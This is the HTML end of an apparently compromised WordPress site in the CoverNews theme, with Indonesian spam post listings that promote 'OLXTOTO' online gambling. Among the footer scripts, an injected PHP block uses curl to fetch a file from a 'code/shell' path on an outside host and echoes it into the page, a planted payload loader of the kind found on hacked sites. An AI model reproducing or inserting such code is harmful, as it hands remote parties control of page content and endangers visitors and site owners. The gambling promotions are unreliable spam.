<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 20:47:30 -->